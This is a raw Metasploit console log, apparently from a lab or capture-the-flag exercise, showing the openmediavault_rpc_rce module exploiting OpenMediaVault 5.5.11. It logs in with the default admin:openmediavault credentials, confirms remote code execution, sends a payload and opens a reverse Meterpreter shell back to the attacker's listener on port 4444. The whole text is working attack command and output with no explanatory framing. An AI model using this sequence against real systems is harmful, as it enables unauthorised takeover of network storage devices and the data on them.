 msf6 exploit(unix/webapp/openmediavault_rpc_rce) > exploit
[*] Started reverse TCP handler on 10.66.66.250:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] 10.150.150.111:80 - Authenticating with OpenMediaVault using admin:openmediavault...
[+] 10.150.150.111:80 - Successfully authenticated with OpenMediaVault using admin:openmediavault.
[*] 10.150.150.111:80 - Trying to detect if target is running a supported version of OpenMediaVault.
[+] 10.150.150.111:80 - Identified OpenMediaVault version 5.5.11.
[*] 10.150.150.111:80 - Verifying remote code execution by attempting to execute 'usleep()'.
[+] 10.150.150.111:80 - Response received after 8 seconds.
[+] The target is vulnerable.
[*] 10.150.150.111:80 - Sending payload (180 bytes)...
[*] Sending stage (3045380 bytes) to 10.150.150.111
[*] Meterpreter session 1 opened (10.66.66.250:4444 -> 10.150.150.111:37478) at 2024-11-17 19:34:36 -0300